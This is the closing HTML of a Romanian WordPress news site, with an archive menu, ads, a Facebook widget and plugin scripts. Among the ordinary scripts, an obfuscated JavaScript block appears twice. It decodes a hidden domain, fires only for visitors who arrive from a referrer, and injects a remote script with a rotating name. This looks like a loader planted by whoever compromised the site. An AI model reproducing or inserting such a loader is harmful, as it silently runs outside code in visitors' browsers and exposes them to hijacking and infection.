<option value='https://www.infopress.tv/2014/08/'> august 2014 &nbsp;(390)</option>
<option value='https://www.infopress.tv/2014/07/'> iulie 2014 &nbsp;(174)</option>
<option value='https://www.infopress.tv/2014/06/'> iunie 2014 &nbsp;(101)</option>
<option value='https://www.infopress.tv/2014/05/'> mai 2014 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2014/04/'> aprilie 2014 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2014/03/'> martie 2014 &nbsp;(72)</option>
<option value='https://www.infopress.tv/2014/02/'> februarie 2014 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2014/01/'> ianuarie 2014 &nbsp;(88)</option>
<option value='https://www.infopress.tv/2013/12/'> decembrie 2013 &nbsp;(94)</option>
<option value='https://www.infopress.tv/2013/11/'> noiembrie 2013 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2013/10/'> octombrie 2013 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2013/09/'> septembrie 2013 &nbsp;(160)</option>
<option value='https://www.infopress.tv/2013/08/'> august 2013 &nbsp;(126)</option>
<option value='https://www.infopress.tv/2013/07/'> iulie 2013 &nbsp;(147)</option>
<option value='https://www.infopress.tv/2013/06/'> iunie 2013 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2013/05/'> mai 2013 &nbsp;(128)</option>
<option value='https://www.infopress.tv/2013/04/'> aprilie 2013 &nbsp;(159)</option>
<option value='https://www.infopress.tv/2013/03/'> martie 2013 &nbsp;(199)</option>
<option value='https://www.infopress.tv/2013/02/'> februarie 2013 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2013/01/'> ianuarie 2013 &nbsp;(190)</option>
<option value='https://www.infopress.tv/2012/12/'> decembrie 2012 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2012/11/'> noiembrie 2012 &nbsp;(257)</option>
<option value='https://www.infopress.tv/2012/10/'> octombrie 2012 &nbsp;(210)</option>
<option value='https://www.infopress.tv/2012/09/'> septembrie 2012 &nbsp;(208)</option>
<option value='https://www.infopress.tv/2012/08/'> august 2012 &nbsp;(316)</option>
<option value='https://www.infopress.tv/2012/07/'> iulie 2012 &nbsp;(393)</option>
<option value='https://www.infopress.tv/2012/06/'> iunie 2012 &nbsp;(358)</option>
<option value='https://www.infopress.tv/2012/05/'> mai 2012 &nbsp;(482)</option>
<option value='https://www.infopress.tv/2012/04/'> aprilie 2012 &nbsp;(264)</option>
<option value='https://www.infopress.tv/2012/03/'> martie 2012 &nbsp;(286)</option>
<option value='https://www.infopress.tv/2012/02/'> februarie 2012 &nbsp;(265)</option>
<option value='https://www.infopress.tv/2012/01/'> ianuarie 2012 &nbsp;(233)</option>
<option value='https://www.infopress.tv/2011/12/'> decembrie 2011 &nbsp;(172)</option>
<option value='https://www.infopress.tv/2011/10/'> octombrie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/07/'> iulie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/06/'> iunie 2011 &nbsp;(133)</option>
<option value='https://www.infopress.tv/2011/05/'> mai 2011 &nbsp;(201)</option>
<option value='https://www.infopress.tv/2011/04/'> aprilie 2011 &nbsp;(129)</option>
<option value='https://www.infopress.tv/2011/03/'> martie 2011 &nbsp;(187)</option>
<option value='https://www.infopress.tv/2011/02/'> februarie 2011 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2011/01/'> ianuarie 2011 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2010/12/'> decembrie 2010 &nbsp;(27)</option>
</select>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Parteneriat</span></h3></div>		<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat " style="">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="20761" style=" ">
<a href="https://www.ccina.ro/evenimente/cursuri" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/05/ccina.jpg?fit=222%2C148&ssl=1" alt="ad" width="300" height="250"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="tr_e3lan-widget">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-83 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-83 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-83 .adr-next',
prev: '.e3lanat-rotator-id-83 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-83" style="width:300px; height:120px;">
<div class="mom-e3lanat-inner">
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Urmăreşte-ne pe Facebook</span></h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Finfopress.tv&tabs=timeline&width=263&height=258&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1507683002798663" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>                       
</div> <!--main inner-->
      </div> <!--content boxed wrapper-->
<div class="copyrights-area">
<div class="inner">
<p class="copyrights-text">Copyright © InfoPress.Tv 2010 - 2023. Toate drepturile rezervate autorului.</p>
</div>
</div>
<div class="clear"></div>
</div> <!--Boxed wrap-->
<a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        
<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.infopress.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script><script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script><script type="text/javascript" src="https://oap.accuweather.com/launch.js"></script><script type="text/javascript">
/* <![CDATA[ */
( ( dropdownId ) => {
const dropdown = document.getElementById( dropdownId );
function onSelectChange() {
setTimeout( () => {
if ( 'escape' === dropdown.dataset.lastkey ) {
return;
}
if ( dropdown.value ) {
document.location.href = dropdown.value;
}
}, 250 );
}
function onKeyUp( event ) {
if ( 'Escape' === event.key ) {
dropdown.dataset.lastkey = 'escape';
} else {
delete dropdown.dataset.lastkey;
}
}
function onClick() {
delete dropdown.dataset.lastkey;
}
dropdown.addEventListener( 'keyup', onKeyUp );
dropdown.addEventListener( 'click', onClick );
dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );
//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-20788650-1']);
_gaq.push(['_setDomainName', 'infopress.tv']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/goodnews5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="bbp-swap-no-js-body-class">
document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script><script>window.addEventListener( 'load', function() {
document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
var e = document.getElementById( 'jetpack-boost-critical-css' );
e && ( e.media = 'not all' );
} );</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 09:42:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.infopress.tv\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://www.infopress.tv/wp-admin/admin-ajax.php","nonce":"18cd72efd9","post_id":"9194"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script><script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
var holder = form.querySelector('.inv-recaptcha-holder');
if (null === holder) continue;
holder.innerHTML = '';
(function(frm){
var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
var holderId = grecaptcha.render(holder,{
'sitekey': '6Ld8OBMaAAAAAIqWyUYEpjvBrtBMEg6MSmRFowxy', 'size': 'invisible', 'badge' : 'bottomright',
'callback' : function (recaptchaToken) {
if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
HTMLFormElement.prototype.submit.call(frm);
},
'expired-callback' : function(){grecaptcha.reset(holderId);}
});
if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
clickEvt.preventDefault();
grecaptcha.execute(holderId);
});
}
else
{
frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
}
})(form);
}
};
//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script><script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=ro" id="google-invisible-recaptcha-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/plugins.js?ver=1.0" id="plugins-js"></script><script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https://www.infopress.tv/wp-admin/admin-ajax.php","nonce":"b1a08c6a4f","success":"check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","werror":"Enter a valid city name.","nomore":"No More Posts","homeUrl":"https://www.infopress.tv","viewAll":"View All","noResults":"Sorry, no posts matched your criteria","bodyad":""};
//# sourceURL=Momizat-main-js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/main.js?ver=1.0" id="Momizat-main-js-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/jquery.prettyPhoto.js?ver=1.0" id="prettyphoto-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"187710293","post":"9194","tz":"2","srv":"www.infopress.tv","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "187710293", "9194" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.infopress.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script></body>
</html><!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- WP Fastest Cache file was created in 0.706 seconds, on 22 January 2026 @ 15:05 -->